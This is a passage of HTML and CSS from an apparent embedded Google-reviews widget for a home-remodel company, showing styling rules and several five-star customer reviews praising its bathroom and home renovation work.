16px;position:relative;cursor:pointer;text-decoration:none;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-weight:700;line-height:1.5;text-align:center;color:#fff;border:1px solid transparent;box-shadow:0 1px 3px rgba(0,0,0,0.1),0 4px 6px rgba(0,0,0,0.05)}.es-load-btn:hover{opacity:.8}.es-load-btn:focus{outline:1px solid #fff}#f-load-more-btn{text-align:center;margin:20px 0;display:block}#f-loading-more-div{text-align:center;display:none;padding-top:15px;padding-bottom:10px}#f-loading-more-div img{height:40px}.btn-block{width:100%}.es-collect-btn{background-color:#0081FF;border-radius:3px;padding:12px 60px;position:relative;cursor:pointer;display:inline-block;text-decoration:none;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-weight:700;line-height:1.5;text-align:center;color:#fff;border:1px solid transparent}.es-collect-btn:hover{opacity:.8}.es-collect-btn:focus{outline:1px solid #fff}.f-next-page{display:none}.es-pagination>li>a.text-white{color:#fff}.es-pagination>li>a.text-black{color:#000}.es-free-link{text-align:center;padding-top:5px;line-height:28.8px;font-size:14px}.es-free-link>img{height:16px;width:16px}.es-free-link>a{color:#0081FF;text-decoration:none;-webkit-transition:color .12s ease-out;transition:color .12s ease-out}.es-verified{display:inline-block;vertical-align:middle;position:relative}.es-popover{display:none;position:absolute;top:0;background:#FFFFFF;border:1px solid #D6DAE4;border-radius:6px;left:20px;z-index:1060;width:276px;font-weight:400;word-wrap:break-word;background-color:#FFFFFF;padding:3px 10px;font-size:14px}.es-popover-arrow{position:absolute;display:block;width:1rem;height:.5rem}.es-filter{padding-top:50px;padding-bottom:50px;text-align:left}.es-filter-cta{text-align:right}.es-bar-stars-div{min-width:calc(100% - 190px);max-width:100%;display:inline-block;float:left;margin-left:30px;overflow:hidden;height:13px;border:.5px solid #D6DAE4;border-radius:8px;margin-top:7px}.es-bar-stars{background-color:#0081FF;border-radius:8px;height:12px}.es-bar-stars-num{display:inline-block;float:left;margin-left:8px;text-align:left;color:#000000;font-size:12px;line-height:20px;margin-top:3px}.es-index-star-div{display:inline-block;float:left;font-size:12px;overflow:hidden;width:95px;margin-top:6px}.es-filter-row{min-height:17px;margin:0 auto 9px}.es-checkbox{display:block;position:relative;padding-left:20px;margin-bottom:13px;cursor:pointer;font-size:13px;width:13px;float:left;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.es-checkbox input{position:absolute;opacity:0;cursor:pointer}.es-checkmark{position:absolute;top:7px;left:0;height:13px;width:13px;border:.5px solid #D6DAE4;box-sizing:border-box;border-radius:2px}.es-checkmark:focus{border:1px solid #000}.es-checkbox:hover input ~ .es-checkmark{border-color:#0081FF}.es-checkbox input:checked ~ .es-checkmark{background:#0081FF;border:0}.es-checkmark:after{content:"";position:absolute;display:none}.es-checkbox input:checked ~ .es-checkmark:after{display:block}.es-checkbox .es-checkmark:after{left:5.5px;top:2.5px;width:3px;height:6px;border:solid #fff;border-width:0 1px 1px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.input-group .form-control{box-sizing:border-box}.input-group{position:relative}.input-group input.form-control[type="text"],.input-group select.sort-by-select{display:block;width:100%;color:#000000;font-family:inherit;text-align:left;font-size:12px;padding:8px;border-right:1px solid #D6DAE4;border-top:1px solid #D6DAE4;border-bottom:1px solid #D6DAE4;border-left:0;box-sizing:border-box;background:transparent;height:40px;border-radius:5px;padding-left:15px}.input-group select.sort-by-select{-webkit-appearance:none;-moz-appearance:none;background:transparent;background-image:url("data:image/svg+xml;utf8,<svg width='16' height='16' viewBox='0 0 16 16' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M12.4032 5.68226C12.2791 5.55823 12.0776 5.55823 11.9536 5.68226L8.00006 9.64349L4.03882 5.68226C3.91479 5.55823 3.71324 5.55823 3.58921 5.68226C3.46518 5.80629 3.46518 6.00784 3.58921 6.13187L7.7675 10.3102C7.82952 10.3722 7.90704 10.4032 7.99231 10.4032C8.06983 10.4032 8.1551 10.3722 8.21712 10.3102L12.3954 6.13187C12.5272 6.00784 12.5272 5.80629 12.4032 5.68226V5.68226Z' fill='black'/></svg>");background-repeat:no-repeat;background-position:90% 10px}::placeholder{color:#828282;opacity:1}:-ms-input-placeholder{color:#828282}::-ms-input-placeholder{color:#828282}.input-group .input-group-btn{display:block;width:40px;position:absolute;top:0;border-radius:50%}.input-group-left .input-group-btn{left:7.5px;margin-right:0}.input-group-right .input-group-btn{right:7.5px;margin-left:0}.input-group-btn button{padding:4px}.es-search-btn{height:40px;width:40px;background-color:transparent;border:1px solid #D6DAE4;border-right:0}.es-search-btn path{fill:#9CA0AC}.input-group-left .es-search-btn{border-top-left-radius:5px;border-bottom-left-radius:5px}.input-group-right .es-search-btn{border-top-right-radius:5px;border-bottom-right-radius:5px}.input-group-left input.form-control[type="text"]{width:calc(100% - 40px);margin-left:40px;border-top-left-radius:0;border-bottom-left-radius:0}.es-load-div{text-align:center;display:none;padding-top:100px;padding-bottom:100px}.es-load-div img{height:40px}.es-rating-number{font-size:64px;font-weight:700;line-height:1.2;color:#000000}.es-reviews-number{color:#000000}input:focus,button:focus{outline:0}a,a:active{color:#0081FF;text-decoration:none}a:hover,a:focus{cursor:default}a[href]:hover,a[href]:focus{cursor:pointer;opacity:.8}.text-h-underline:hover,.text-h-underline:focus{text-decoration:underline}.text-overflow-hidden{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.font-s10{font-size:10px}.font-s12{font-size:12px}.font-s13{font-size:13px}.font-s14{font-size:14px}.font-w600{font-weight:600}.break-text{word-break:break-all;word-break:break-word;word-wrap:break-word}.full-width{width:100%}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}#es-carousel .swiper-pagination .swiper-pagination-bullet{border:1px solid #D6DAE4}#es-carousel .swiper-pagination .swiper-pagination-bullet:hover{border:1px solid #0081FF}#es-carousel .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#0081FF;border:1px solid #0081FF}#es-carousel .swiper-pagination.pagination-white .swiper-pagination-bullet{background-color:#FFFFFF}#es-carousel .swiper-pagination.pagination-white .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#0081FF}#es-table .f-reviews-block{border-top:1px solid #D6DAE4}#es-page .f-reviews-block>div:first-child>.es-table-box{border-top:1px solid #D6DAE4}.simplebar-scrollbar:before{background:#000000}.ss-scroll{background:#000000}[data-type="review-box"]:focus{outline:1px solid #fff}[data-type="review-box-slider"]:focus{border:1px solid #fff}@media screen and (max-width:768px){.input-group select.sort-by-select{margin:2% 0;background-position:98% 10px}.table-cell{display:inline-block}}@media(max-width:576px){.col-full{width:100% !important}.es-popover{width:120px}}
        

.es-title {
    color:  #111111;     font-size: 18px;
}
.es-bar-stars {
    background-color: #0083ff;
}
.es-checkbox:hover input ~ .es-checkmark {
    border-color: #0083ff;
}
.es-checkbox input:checked ~ .es-checkmark {
    background: #0083ff;
}
.es-collect-btn {
    background-color: #0083ff;
    border-color: #0081FF;
    border-radius: 3px;
    border-width: 0px;
    color: #FFFFFF;
        padding: 12px 60px;
    }
.es-collect-btn:hover {
    background-color: #319AFF;
    opacity: 1;
}
.f-block-width {
    }
.es-padding {
    padding-left: 5px !important;
    padding-right: 5px !important;
}
.es-wrapper {
    margin: 5px 0 !important;
}


#es-header {
    margin-bottom: 50px;
}
.es-load-btn {
    background-color: #0081FF;
    border-color: #0081FF;
    border-radius: 3px;
    border-width: 0px;
    color: #FFFFFF;
        padding: 9px 16px;
    }
.es-load-btn:hover {
    background-color: #319AFF;
    opacity: 1;
}
.es-pagination > li > a {
    background-color: #FFFFFF;
    border-color: #D6DAE4;
    border-radius: 30px;
    border-width: 1px;
    color: #9CA0AC;
}
.es-pagination > li > a:hover {
    background-color: #FFFFFF;
    border-color: #0081FF;
    border-width: 1px;
    opacity: 1;
}
.es-pagination > .active > a,
.es-pagination > .active > a:hover,
.es-pagination > .active > a:focus {
    background-color: #0081FF;
    border-color: #0081FF;
    border-width: 1px;
}
                    </style><style>.border-boxes {
     border: 1px solid #eee;
}
.image-wrapper {
     margin: 10px 0 !important;
}
.block-link-hover3 {
    box-shadow: none;
}
.gutter-images {
    padding-left: 10px !important;
    padding-right: 10px !important;
}
.review-grid-group {
    background-color: #fafafa;
    background-repeat: no-repeat;
    background-position-x: 95%;
    background-position-y: 8%;
}
.text-center {
    text-align: left;
}
.center-block {
    margin-left: 0;
    margin-right: 0;
}
.review-grid-text {
    text-align: left;
    font-size:16px;
}
.review-img-avatar-boxed-1 {
     border: none;
}
.sub-title-box {
    text-align: right;
    color: #222222;
    font-size: 16px;
}
.reviewer-name {
    color:#222222;
     font-size:18px;
}
.review-grid-social-icons {
  margin:0px;
}

.div-img-boxed-1 {
margin-left:0px;
}
            </style>
    </head>
    <body>
                    <div class="container-fluid " id="es-carousel">
                        <div id="es-header" class="row text-center">
                                        <div class="col-xs-24">
            </div>
            <div class="col-xs-24">
            <h2 class="es-subtitle">
                                    <b>4.9</b> rating out of 716 reviews
                            </h2>
        </div>
    <div class="col-xs-24"  style="display: none" >
    <button class="es-collect-btn" onclick="showReviewsForm('none','')">
        <span>
            Leave a review
        </span>
    </button>
</div>                            </div>
                        <div id="es-mainwidget" class="row">
                        <div class="col-xs-24">
    <div class="swiper-container">
        <div class="swiper-wrapper">
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(0, 0)"
                            aria-label="Review by Christine Lofland. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a/ACg8ocL7dvn8bUvAVAv6JFeHb_9cRwucGDX8RH_dVWndqJaRykRpAw=s120-c-rp-mo-br100-s120" alt="User profile - Christine Lofland." />
                                                                                        <div class="es-username">
                                    Christine Lofland
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqmKvN0hSSKa71YiIcRDtDUo98QG8at5pxYLh8kszln-UUUUtdTk9Rs7KfBt_IkYr-U22yyKFg "
                                data-href="https://maps.google.com/maps?cid=17836571122279174993"                            >
                                Very happy with my bathroom remodel.  Very easy to work with.  No surprises during the job.  Honest quote.  Amazing craftsmanship and attention to detail.
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=17836571122279174993"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(1, 0)"
                            aria-label="Review by emily schneider. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a-/ALV-UjVjMj9t_zYRiCencuWh3pD3bZciJpTZClbgQi-pyzdMr1cYDtOrnQ=s120-c-rp-mo-br100-s120" alt="User profile - emily schneider." />
                                                                                        <div class="es-username">
                                    emily schneider
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqkyVG0pDQCLWa32MU_b7ygxR_7Lh5AR0KRwDRyPpa2GJ_nQzMIWRyQlyxOjANPWNyqzDhPlTg "
                                data-href="https://maps.google.com/maps?cid=17836571122279174993"                            >
                                From the very first meeting with Bruce at Regency Home Remodel, I knew I was in great hands. His thoughtful and personal approach made the whole process feel smooth and exciting. Working with Iwona, the most amazing and patient designer, was a dream — she quickly captured my vision and turned it into a beautiful, practical design.

Then came Sam and his outstanding crew — Max, Ziggy, and Ziggy — seriously, request these guys! They were kind, patient, and incredibly attentive to every detail. They handled all my wild questions and “oh man” moments with care and professionalism.

I loved watching my home transform step by step. Communication with the Regency team was clear, timely, and reassuring. Everyone was always available to answer my questions or ease any anxieties. The project stayed right on schedule and on budget, with no unexpected surprises.

Honestly, the final result exceeded my dreams — it’s even better than I envisioned. If you want a team that listens, delivers quality craftsmanship, and truly cares about making your home dreams come true, you can’t go wrong with Regency Home Remodel!
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=17836571122279174993"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(2, 0)"
                            aria-label="Review by Anthony Parato. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a/ACg8ocIW3Hg3mdTFa2-pnJdwD5AtU7K5mmxj4emz36mJXoKlpWDLSw=s120-c-rp-mo-br100-s120" alt="User profile - Anthony Parato." />
                                                                                        <div class="es-username">
                                    Anthony Parato
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqmKtsqTKG1S0sSUx_jm4rMZ7rGRopRGNek9U8J89Crep33IGv2OBmToR1yk7JIdiOdVJWox "
                                data-href="https://maps.google.com/maps?cid=17836571122279174993"                            >
                                Superb service. Details were never missed. Courteous team. Excellent performance. Best ever
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=17836571122279174993"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(3, 0)"
                            aria-label="Review by Christi Neisler. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a/ACg8ocInr4TQ68W34UB4zhhTjBwl0dRpPmzCeaKWhM8HHyoAJWOPpA=s120-c-rp-mo-br100-s120" alt="User profile - Christi Neisler." />
                                                                                        <div class="es-username">
                                    Christi Neisler
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
